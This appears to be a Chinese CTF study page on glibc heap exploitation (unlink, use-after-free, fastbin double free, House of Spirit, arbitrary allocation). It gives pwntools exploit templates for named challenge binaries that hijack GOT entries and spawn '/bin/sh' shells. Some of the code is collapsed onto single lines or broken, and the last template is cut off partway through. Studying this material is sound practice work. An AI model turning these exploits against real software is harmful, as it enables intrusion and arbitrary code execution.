
利用方法
伪造fake_chunk。fakechunk->size=chunk0-0x10,可以绕过size检查。fakechunk->fd=&G_ptr-0x18,fakechunk->bk=&G_ptr-0x10,绕过fd和bk检查。修改下一个chunk的prev_size=chunksize§-0x10。因为fakechunk比chunk0小0x10。修改下一个chunk的inuse位。free下一个堆块chunk1。fakechunk和chunk1合并,fakechunk发生unlink,修改了G_ptr的值。
修改G_ptr=&G_ptr-0x18。如果能够对G_ptr指向的空间进行修改,则可能导致任意地址读写。
堆溢出 + Unlink 64位 模板
#coding = utf8from pwn import *context.log_level = 'debug'context(arch='amd64', os='linux')elf = ELF('./stkof')libc = ELF('./libc.so.6')local = 0if local:p = process('./stkof')else:p = remote('node4.buuoj.cn', 28138)sl = lambda s : p.sendline(s)sd = lambda s : p.send(s)rc = lambda n : p.recv(n)ru = lambda s : p.recvuntil(s)ti = lambda : p.interactive()def debug():gdb.attach(p)pause()def malloc(size):sl('1')sl(str(size))ru("OK")def free(index):sl('3')sl(str(index))def edit(index,size,content):sl('2')sl(str(index))sl(str(size))sl(content)ru("OK")def show(index):sl('4')sl(str(index))ru('OK')atoi_got = elf.got["atoi"]free_got = elf.got["free"]puts_got = elf.got["puts"]puts_plt = elf.sym["puts"]malloc(0x100) #idx1malloc(0x30) #idx2malloc(0x80) #idx3chunk = 0x602140 #chunk = 0x602140 bss段上的堆管理列表所在的位置fd = chunk+16-0x18 #16的原因是因为我觉得应该是idx*8 这里的idx为2bk = chunk+16-0x10 #固定的构造方式py1 = p64(0) + p64(0x30) #size设置为0x30 P标志位设置为0x1py1 += p64(fd) + p64(bk) #而fd 和 bk 是我们所设置好的py1 += p64(0) + p64(0)py1 += p64(0x30) + p64(0x90) #修改pre_size 和 size (0x80+0x10=0x90) 以及下一堆块的系统堆标志位 这样上一个堆块的状态变为freeedit(2,len(py1),py1)free(3) #套路 使idx3向上合并idx2 因为idx2的chunk指向*chunk-0x18的位置 则在堆管理器眼中*chunk-0x18这个地址 为堆地址ru('OK\n')#即再使用editor功能 修改这个合并堆块 修改内容开始地址为chunk-0x18 可以实现修改chunk列表 将堆地址改为我们想要利用函数的地址#改成什么东西之后 再使用edit就可以在上面完成任意地址写地操作 此时chunk数组为指针 edit添加的东西为指向内容py2 = b'a'* 0x10py2 += p64(free_got) #chunk1 造堆块原始地址py2 += p64(puts_got) #合并之后的chunk2 伪造py2 += p64(atoi_got) #chunk3 伪造edit(2,len(py2),py2) #写入堆块chunk3py3 = p64(puts_plt)edit(1,len(py3),py3)free(2) #free(*chunk2) 相当 puts(*chunk2)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))print(hex(puts_addr))libcbase = puts_addr - libc.sym["atoi"] #得到libcbaseprint(hex(libcbase))libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()### 控制 atoipy4 = p64(system_addr)edit(3, len(py4),py4)sl(p64(binsh_addr))p.interactive()
off by one + Unlink 64位 模板
#coding = utf8from pwn import *context.log_level = 'debug'context(arch='amd64', os='linux')elf = ELF('./uunlink')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')local = 1if local:p = process('./uunlink')else:p = remote('172.16.229.161',7001)sl = lambda s : p.sendline(s)sd = lambda s : p.send(s)rc = lambda n : p.recv(n)ru = lambda s : p.recvuntil(s)ti = lambda : p.interactive()def debug():gdb.attach(pause()def malloc(index,size):ru("Your choice: ")sl('1')ru("Give me a book ID: ")sl(str(index))ru("how long: ")sl(str(size))def free(index):ru("Your choice: ")sl('3')ru("Which one to throw?")sl(str(index))def edit(index,size,content):ru("Your choice: ")sl('4')ru("Which book to write?")sl(str(index))ru("how big?")sl(str(size))ru("Content: ")sl(content)atoi_got = elf.got["atoi"]free_got = elf.got["free"]puts_plt = elf.sym["puts"]malloc(0,0x30)malloc(1,0xf0)malloc(2,0x100)malloc(3,0x100)#chunk[0] = 0x602300bss = 0x602300 #bss段上的堆管理列表所在的位置fd = bss-0x18 #固定的构造方式bk = bss-0x10py = ''py += p64(0) + p64(0x31) #size设置为0x30 P标志位设置为0x1py += p64(fd) + p64(bk) #而fd 和 bk 是我们所设置好的py += p64(0) + p64(0)py += p64(0x30) + p64(0x100) #修改pre_size 和 size 以及下一堆块的系统堆标志位 这样上一个堆块的状态变为freeedit(0,0x60,py)# gdb.attach(p,"b *0x000000000400BA0") #套路 使idx1向上合并idx0 使得chunk指向chunk-0x18的位置 则在堆管理器眼中 chunk-0x18这个地址 为堆地址free(1) #即再使用editor功能时 修改的地址为chunk-0x18 可以实现修改chunk列表 将堆地址改为我们想要利用函数的地址#改成什么东西之后 再使用edit就可以在上面完成任意地址写地操作 此时chunk数组为指针 edit添加的东西为指向内容py = ''py += b'a' * 0x18 #本身就有的0x18的偏移py += p64(atoi_got) #合并之后的chunk0 造堆块原始地址py += p64(atoi_got) #chunk1 伪造py += p64(free_got) #chunk2 伪造edit(0,0x60,py) #写入堆块# gdb.attach(p,"b *0x0000000000400C89")edit(2,0x10,p64(puts_plt)) #修改&chunk2,相当于 (free函数的got表 指向了 puts函数的函数实现)free(0) #free(*chunk0) 相当于 puts(*chunk0)rc(1)atoi_addr = u64(rc(6).ljust(8,'\x00')) #得到atoi gotprint "atoi_addr--->" + hex(atoi_addr)libcbase = atoi_addr - libc.sym["atoi"] #得到libc的基地址print "libcbase--->"+hex(libcbase)system = libcbase + libc.sym["system"]### 方式1-try 0 ,控制 freeedit(2,0x10,p64(system)) #atoi -> system ,menu ctrledit(3,0x10,"/bin/sh\x00") #chunk3之前什么都没有现在写入binshfree(3) # must cause 2nd chunk is free_func's got,3rd is BinSH StrAddr# just equal of -> free("/bin/sh") -> system("/bin/sh")p.interactive()### 方式1-try 1 ,控制 atoiedit(1,0x10,p64(system)) #atoi -> system ,menu ctrlru("Your choice: ")sl('/bin/sh\x00')p.interactive()
UAF(Use after free)
漏洞原理
Use After Free 就是其字面所表达的意思,当一个内存块被释放之后再次被使用。有以下几种情况:
1.内存块被释放后,其对应的指针被设置为NULL,然后再次使用,程序自然会崩溃。
2.内存块被释放后,其对应的指针没有被设置为NULL,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序和有可能可以正常运转。
3.内存块被释放后,其对应的指针没有被设置为NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能出现奇怪的问题。
而我们一般所指的use after free漏洞主要是后两种。我们一般称被释放后没有被设置为NULL的内存指针为dangling pointer。
#include <stdio.h>#include <stdlib.h>typedef struct name {char *myname;void (*func)(char *str);} NAME;void myprint(char *str) { printf("%s\n", str); }void printmyname() { printf("call print my name\n"); }int main() {NAME *a;a = (NAME *)malloc(sizeof(struct name));a->func = myprint;a->myname = "I can also use it";a->func("this is my function");// free without modifyfree(a);a->func("I can also use it");// free with modifya->func = printmyname;a->func("this is my function");// set NULLa = NULL;printf("this pogram will crash...\n");a->func("can not be printed...");}➜ use_after_free git:(use_after_free) ✗ ./use_after_freethis is my functionI can also use itcall print my namethis pogram will crash...[1] 38738 segmentation fault (core dumped) ./use_after_free
利用前提
存在dangling pointer
利用思路
配合其他堆利用技巧使用
题型总结
UAF 32位 模板
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./ciscn_2019_n_3')libc = ELF('./32-libc-2.27.so')local = 0if local:p = process('./ciscn_2019_n_3')else:p = remote('node4.buuoj.cn', 27276)def debug():gdb.attach(p)pause()def new1(index,type,data):p.recvuntil("CNote > ")p.sendline(str(1))p.recvuntil("Index > ")p.sendline(str(index))p.recvuntil("Type > ")p.sendline(str(type))p.recvuntil("Value > ")p.sendline(str(data))def new2(index,type,length,data):p.recvuntil("CNote > ")p.sendline(str(1))p.recvuntil("Index > ")p.sendline(str(index))p.recvuntil("Type > ")p.sendline(str(type))p.recvuntil("Length > ")p.sendline(str(length))p.recvuntil("Value > ")p.send(data)def delete(index):p.recvuntil("CNote > ")p.sendline(str(2))p.recvuntil("Index > ")p.sendline(str(index))def show(index):p.recvuntil("CNote > ")p.sendline(str(3))p.recvuntil("Index > ")p.sendline(str(index))def purchase():p.recvuntil("CNote > ")p.sendline(str(4))#创建chunk 0,chunk 1,chunk 2new1(0,1,1) #idx0new1(1,1,2) #idx1new1(2,1,1) #idx2#利用chunk1和chunk2进行fastbin attack#将sh字符串写入chunk1的rec_int_print中 将system的plt表写入chunk1的rec_str_free中delete(0)delete(1) #此时是两个指针未清零,此时修改的是两个指针payload = b'sh\x00\x00' + p32(elf.plt['system']) + b'\n'new2(3,2,0xc,payload)delete(0) #执行delete函数 相当于 调用system函数 在free()<-->system('sh')p.interactive()
UAF double free 32位 模板
from pwn import*context.log_level = "debug"context.terminal = ['tumx','splitw','-h']#p = remote('node4.buuoj.cn', 29191)p = process('./hacknote')def add(size,content):p.sendlineafter('choice :','1')p.sendlineafter('Note size :',str(size))p.sendlineafter('Content :',content)def delete(idx):p.sendlineafter('choice :','2')p.sendlineafter('Index :',str(idx))def print(idx):p.sendlineafter('choice :','3')p.sendlineafter('Index :',str(idx))shell_addr = 0x8048945add(16,'cnzhran')add(16,'cnlmxin')add(16,'cnwyding')delete(0)delete(1)add(8,p32(shell_addr))print(0)p.interactive()
from pwn import*context.log_level = "debug"context.terminal = ['tumx','splitw','-h']elf = ELF('./hacknote')libc = ELF("./32-libc-2.23.so")local = 0if local:p = process('./hacknote')else:p = remote('node4.buuoj.cn', 29425)def add(size,content):p.sendlineafter('choice :','1')p.sendlineafter('Note size :',str(size))p.sendlineafter('Content :',content)def delete(idx):p.sendlineafter('choice :','2')p.sendlineafter('Index :',str(idx))def print(idx):p.sendlineafter('choice :','3')p.sendlineafter('Index :',str(idx))puts = 0x804862bread_got = elf.got["read"]add(16,'cnzhran')add(16,'cnlmxin')delete(0)delete(1)add(8,p32(puts)+p32(read_got))print(0)read_addr = u32(p.recv(4))libcbase = read_addr - libc.symbols['read']system_addr = libcbase + libc.symbols['system']delete(2)add(8,p32(system_addr)+b";sh\x00")print(0)p.interactive()
UAF + PIE 64位 模板
Fastbin attack
漏洞原理
Fastbin包含0x20~0x80大小bin的数组指针,用于快速分配小堆块。fastbin按照单链表结构进行组织,相同大小的bin在同一个链表中,fd指向下一个bin,采用LIFO(Last In First Out)机制。在fastbin中,堆块的inuse标志都为1,处于占用状态,防止chunk释放时进行合并,加快小堆块的分配
fastbin attack 是一类漏洞的利用方法,是指所有基于 fastbin 机制的漏洞利用方法。这类利用的前提是:
- 存在堆溢出、use-after-free 等能控制 chunk 内容的漏洞
- 漏洞发生于 fastbin 类型的 chunk 中
如果细分的话,可以做如下的分类:
- Fastbin Double Free
- House of Spirit
- Alloc to Stack
- Arbitrary Alloc
其中,前两种主要漏洞侧重于利用 free 函数释放真的 chunk 或伪造的 chunk,然后再次申请 chunk 进行攻击,后两种侧重于故意修改 fd 指针,直接利用 malloc 申请指定位置 chunk 进行攻击。
fastbin attack 存在的原因在于 fastbin 是使用单链表来维护释放的堆块的,并且由 fastbin 管理的 chunk 即使被释放,其 next_chunk 的 prev_inuse 位也不会被清空。 我们来看一下 fastbin 是怎样管理空闲 chunk 的。
int main(void){void *chunk1,*chunk2,*chunk3;chunk1=malloc(0x30);chunk2=malloc(0x30);chunk3=malloc(0x30);//进行释放free(chunk1);free(chunk2);free(chunk3);return 0;}
释放前
0x602000: 0x0000000000000000 0x0000000000000041 <=== chunk10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x0000000000000041 <=== chunk20x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x0000000000000041 <=== chunk30x602090: 0x0000000000000000 0x00000000000000000x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x00000000000000000x6020c0: 0x0000000000000000 0x0000000000020f41 <=== top chunk
执行三次 free 进行释放后
0x602000: 0x0000000000000000 0x0000000000000041 <=== chunk10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x0000000000000041 <=== chunk20x602050: 0x0000000000602000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x0000000000000041 <=== chunk30x602090: 0x0000000000602040 0x00000000000000000x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x00000000000000000x6020c0: 0x0000000000000000 0x0000000000020f41 <=== top chunk
此时位于 main_arena 中的 fastbin 链表中已经储存了指向 chunk3 的指针,并且 chunk 3、2、1 构成了一个单链表
Fastbins[idx=2, size=0x30,ptr=0x602080]===>Chunk(fd=0x602040, size=0x40, flags=PREV_INUSE)===>Chunk(fd=0x602000, size=0x40, flags=PREV_INUSE)===>Chunk(fd=0x000000, size=0x40, flags=PREV_INUSE)
利用前提
1.存在堆溢出、use-after-free等能控制chunk内容的漏洞。
2.漏洞发生于fastbin类型的chunk中。
漏洞分类
Fastbin Double Free
利用原理
Fastbin Double Free是指fastbin的chunk可以被多次释放,因此可以在fastbin链表中存在多次。这样导致的后是多次分配可以从fastbin链表中取出同一个堆块,相当于多个指针指向同一个堆块,结合堆块的数据内容可以实现类似于类型混淆 (type confused) 的效果。
同一个fastbin被多次释放。Fastbin Double Free 能够成功利用主要有两部分的原因
- fastbin被释放以后inuse位不会被置0
- fastbin 在执行 free 的时候仅验证了 main_arena 直接指向的块。对于链表后面的块,并没有进行验证。
/* Another simple check: make sure the top of the bin is not therecord we are going to add (i.e., double free). */if (__builtin_expect (old == p, 0)){errstr = "double free or corruption (fasttop)";goto errout;}
下面的示例程序说明了这一点,当我们试图执行以下代码时
int main(void){void *chunk1,*chunk2,*chunk3;chunk1=malloc(0x10);chunk2=malloc(0x10);free(chunk1);free(chunk2);free(chunk1);return 0;}

注意因为 chunk1 被再次释放因此其 fd 值不再为 0 而是指向 chunk2,这时如果我们可以控制 chunk1 的内容,便可以写入其 fd 指针从而实现在我们想要的任意地址分配 fastbin 块。
构造 main_arena=>chunk1=>chun2=>chunk1 的链表。之后第一次调用 malloc 返回 chunk1 之后修改 chunk1 的 fd 指针指向任意我们想让它去的地址,之后我们可以看到 fastbin 会把堆块分配到这里。
利用前提
1.free fastbin chunk时会检查当前free的chunk与fastbin表头的chunk是否一致,一致则报double free错误。
绕过:两次free之间free一个其他size的fastbin chunk。
2.malloc会对预分配位置的chunk验证其size与当前fastbin链表的size相同,不同则报错。
绕过:fake chunk的size要与fasbin的size一致。(size域中的A|M|P可以不同)
利用思路
1.double free同一个chunk(两次free之间需要free一个其他size的fastbin chunk来绕过检测)
2.通过fastbin double free后,我们实现了使用多个指针控制同一个堆块,这可以用于篡改一些堆块中的关键数据域或者是实现类似于类型混淆的效果。如果更进一步修改fd指针,则能够实现任意地址分配堆块的效果,这就相当于任意地址写任意值的效果。
利用模板
from pwn import*context.log_level = "debug"#context.terminal = ['tumx','splitw','-h']libc = ELF('./64-libc-2.23.so')#p = process('./wustctf2020_easyfast')p = remote('node4.buuoj.cn', 26391)def add(size):p.sendlineafter('choice>\n','1')p.sendlineafter('size>\n',str(size))def delete(idx):p.sendlineafter('choice>\n','2')p.sendlineafter('index>\n',str(idx))def write(idx,content):p.sendlineafter('choice>\n','3')p.sendlineafter('index>\n',str(idx))p.sendline(content)def backddor():p.sendlineafter('choice>\n','4')target_addr = 0x602090 - 0x10add(0x40) #idx0add(0x40) #idx1delete(0) #idx0delete(1) #idx1delete(0) #idx0add(0x40) #idx2write(2, p64(target_addr)) #修改fd為target-addradd(0x40) #idx3add(0x40) #idx4add(0x40) #idx5write(5, p64(0)) #覆盖target位置为0 满足backdoor的条件backddor() #执行backdoorp.interactive()
House Of Spirit
利用原理
该技术的核心在于在目标位置处伪造fastbin chunk,并将其释放,从而达到分配指定地址的chunk的目的。
主要是针对fastbin的单链结构,覆盖fastbin的fd为 fakefastbin的地址,使之后要分配的fastbin为fakefastbin。同时fakefastbin还要绕过chunk大小检查,在将chunk分配之前会检查fakefastbin的size是否和同一条链上的其他chunk大小相同。
利用前提
构造 fastbin fake chunk,并且将其释放时,可以将其放入到对应的 fastbin 链表中,需要绕过一些必要的检测,即
1.fake chunk的ISMMAP位不能为1,因为free时,如果是mmap的chunk,会单独处理。
2.fake chunk的size大小需要满足对应的fastbin的需求。
3.fake chunk的next chunk的大小不能小于2 * SIZE_SZ,同时也不能大于av->system_mem。
4.fake chunk对应的fastbin链表头部不能是该fake chunk,既不能构成double free的情况。
利用思路
构造好fake chunk,通过free再malloc的方式使得分配到fake chunk处,达到控制fake chunk地址处内容的目的。
在不同的地方构造fakefastbin可以达到不同的效果
- 在栈上伪造fastchunk,覆盖返回地址
- 在bss上伪造fastchunk,修改全局变量
- 在堆上伪造fastchunk,修改堆上数据
小技巧
malloc一个大小在0x70 ~ 0x80之间的堆块,进行free时堆块会进入0x70 ~ 0x80大小的单向链表。由于系统中0x7f这样的数值比较好找,所以能够构造0x7f(比如malloc_hook - 0x23地址)这样的数值来绕过上面的检测
可以看出,想要使用该技术分配 chunk 到指定地址,其实并不需要修改指定地址的任何内容,关键是要能够修改指定地址的前后的内容使其可以绕过对应的检测。

利用模板
Alloc to Stack
利用原理
如果你已经理解了前文所讲的 Fastbin Double Free 与 house of spirit 技术,那么理解该技术就已经不成问题了,它们的本质都在于 fastbin 链表的特性:当前 chunk 的 fd 指针指向下一个 chunk。
该技术的核心点在于劫持 fastbin 链表中 chunk 的 fd 指针,把 fd 指针指向我们想要分配的栈上,从而实现控制栈中的一些关键数据,比如返回地址等。
演示
这次我们把 fake_chunk 置于栈中称为 stack_chunk,同时劫持了 fastbin 链表中 chunk 的 fd 值,通过把这个 fd 值指向 stack_chunk 就可以实现在栈中分配 fastbin chunk。
typedef struct _chunk{long long pre_size;long long size;long long fd;long long bk;} CHUNK,*PCHUNK;int main(void){CHUNK stack_chunk;void *chunk1;void *chunk_a;stack_chunk.size=0x21;chunk1=malloc(0x10);free(chunk1);*(long long *)chunk1=&stack_chunk;malloc(0x10);chunk_a=malloc(0x10);return 0;}
通过 gdb 调试可以看到我们首先把 chunk1 的 fd 指针指向了 stack_chunk
0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk10x602010: 0x00007fffffffde60 0x00000000000000000x602020: 0x0000000000000000 0x0000000000020fe1 <=== top chunk
之后第一次 malloc 使得 fastbin 链表指向了 stack_chunk,这意味着下一次分配会使用 stack_chunk 的内存进行
0x7ffff7dd1b20 <main_arena>: 0x0000000000000000 <=== unsorted bin0x7ffff7dd1b28 <main_arena+8>: 0x00007fffffffde60 <=== fastbin[0]0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000
最终第二次 malloc 返回值为 0x00007fffffffde70 也就是 stack_chunk
0x400629 <main+83> call 0x4004c0 <malloc@plt>→ 0x40062e <main+88> mov QWORD PTR [rbp-0x38], rax$rax : 0x00007fffffffde700x0000000000400000 0x0000000000401000 0x0000000000000000 r-x /home/Ox9A82/tst/tst0x0000000000600000 0x0000000000601000 0x0000000000000000 r-- /home/Ox9A82/tst/tst0x0000000000601000 0x0000000000602000 0x0000000000001000 rw- /home/Ox9A82/tst/tst0x0000000000602000 0x0000000000623000 0x0000000000000000 rw- [heap]0x00007ffff7a0d000 0x00007ffff7bcd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.23.so0x00007ffff7bcd000 0x00007ffff7dcd000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/libc-2.23.so0x00007ffff7dcd000 0x00007ffff7dd1000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/libc-2.23.so0x00007ffff7dd1000 0x00007ffff7dd3000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/libc-2.23.so0x00007ffff7dd3000 0x00007ffff7dd7000 0x0000000000000000 rw-0x00007ffff7dd7000 0x00007ffff7dfd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/ld-2.23.so0x00007ffff7fdb000 0x00007ffff7fde000 0x0000000000000000 rw-0x00007ffff7ff6000 0x00007ffff7ff8000 0x0000000000000000 rw-0x00007ffff7ff8000 0x00007ffff7ffa000 0x0000000000000000 r-- [vvar]0x00007ffff7ffa000 0x00007ffff7ffc000 0x0000000000000000 r-x [vdso]0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000025000 r-- /lib/x86_64-linux-gnu/ld-2.23.so0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000026000 rw- /lib/x86_64-linux-gnu/ld-2.23.so0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
小总结
通过该技术我们可以把 fastbin chunk 分配到栈中,从而控制返回地址等关键数据。要实现这一点我们需要劫持 fastbin 中 chunk 的 fd 域,把它指到栈上,当然同时需要栈上存在有满足条件的 size 值。
Arbitrary Alloc
利用原理
Arbitrary Alloc其实与Alloc to stack是完全相同的,唯一的区别是分配的目标不再是栈中。事实上只要满足目标地址存在合法的size域(这个size域是构造的,还是自然存在的都无妨),我们可以把chunk分配到任意的可写内存中,比如bss、heap、data、stack等等。
演示
在这个例子,我们使用字节错位来实现直接分配 fastbin 到_malloc_hook 的位置,相当于覆盖_malloc_hook 来控制程序流程。
int main(void){void *chunk1;void *chunk_a;chunk1=malloc(0x60);free(chunk1);*(long long *)chunk1=0x7ffff7dd1af5-0x8;malloc(0x60);chunk_a=malloc(0x60);return 0;}
这里的 0x7ffff7dd1af5 是我根据本机的情况得出的值,这个值是怎么获得的呢?首先我们要观察欲写入地址附近是否存在可以字节错位的情况。
0x7ffff7dd1a88 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1a90 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1a98 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1aa0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1aa8 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ab0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ab8 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ac0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ac8 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ad0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ad8 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ae0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1ae8 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1af0 0x60 0x2 0xdd 0xf7 0xff 0x7f 0x0 0x00x7ffff7dd1af8 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1b00 0x20 0x2e 0xa9 0xf7 0xff 0x7f 0x0 0x00x7ffff7dd1b08 0x0 0x2a 0xa9 0xf7 0xff 0x7f 0x0 0x00x7ffff7dd1b10 <__malloc_hook>: 0x30 0x28 0xa9 0xf7 0xff 0x7f 0x0 0x0
0x7ffff7dd1b10 是我们想要控制的 __malloc_hook 的地址,于是我们向上寻找是否可以错位出一个合法的 size 域。因为这个程序是 64 位的,因此 fastbin 的范围为 32 字节到 128 字节 (0x20-0x80),如下:
//这里的size指用户区域,因此要小2倍SIZE_SZFastbins[idx=0, size=0x10]Fastbins[idx=1, size=0x20]Fastbins[idx=2, size=0x30]Fastbins[idx=3, size=0x40]Fastbins[idx=4, size=0x50]Fastbins[idx=5, size=0x60]Fastbins[idx=6, size=0x70]
通过观察发现 0x7ffff7dd1af5 处可以现实错位构造出一个 0x000000000000007f
0x7ffff7dd1af0 0x60 0x2 0xdd 0xf7 0xff 0x7f 0x0 0x00x7ffff7dd1af8 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x00x7ffff7dd1af5 <_IO_wide_data_0+309>: 0x000000000000007f
因为 0x7f 在计算 fastbin index 时,是属于 index 5 的,即 chunk 大小为 0x70 的。
##define fastbin_index(sz) \((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
(注意 sz 的大小是 unsigned int,因此只占 4 个字节)
而其大小又包含了 0x10 的 chunk_header,因此我们选择分配 0x60 的 fastbin,将其加入链表。 最后经过两次分配可以观察到 chunk 被分配到 0x7ffff7dd1afd,因此我们就可以直接控制 malloc_hook 的内容 (在我的 libc 中realloc_hook 与__malloc_hook 是在连在一起的)。
0x4005a8 <main+66> call 0x400450 <malloc@plt>→ 0x4005ad <main+71> mov QWORD PTR [rbp-0x8], rax$rax : 0x7ffff7dd1afd0x7ffff7dd1aed <_IO_wide_data_0+301>: 0xfff7dd0260000000 0x000000000000007f0x7ffff7dd1afd: 0xfff7a92e20000000 0xfff7a92a0000007f0x7ffff7dd1b0d <__realloc_hook+5>: 0x000000000000007f 0x00000000000000000x7ffff7dd1b1d: 0x0000000000000000 0x0000000000000000
利用前提
1.fake chunk的size大小需要满足对应的fastbin的需求。
利用思路
利用字节错位等方法来绕过size域的检验,实现任意地址分配chunk,最后的效果也就相当于任意地址写任意值。
利用模板
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']libc=ELF('./libc.so.6')elf=ELF('./oreo')local = 0if local:p = process('./oreo')else:p = remote('node4.buuoj.cn',29494)def add(name,description):p.recvuntil('Action: ')p.sendline('1')p.recvuntil('Rifle name: ')p.sendline(name)p.recvuntil('Rifle description: ')p.sendline(description)def show_add():p.recvuntil('Action: ')p.sendline('2')def delete():p.recvuntil('Action: ')p.sendline('3')def message(notice):p.recvuntil('Action: ')p.sendline('4')p.recvuntil('order: ')p.sendline(notice)def show_stat():p.recvuntil('Action: ')p.sendline('5')#Step1:leak libc baseadd('a','a')delete() #使用free函数 使其写入got表name = 'a'*27 + p32(elf.got['free']) #将last_heap指针覆盖成free函数的got表地址add(name,'a'*25)show_add()p.recvuntil('Description: ')p.recvuntil('Description: ')free_addr = u32(p.recv(4).ljust(4,'\x00'))libc_base = free_addr-libc.symbols['free']system_addr = free_addr+libc.symbols['system']-libc.symbols['free']success('free_addr'+hex(free_addr))success('system_addr'+hex(system_addr))#Step2:alloc to 0x0804a2a8for i in range(0x40-2-1): 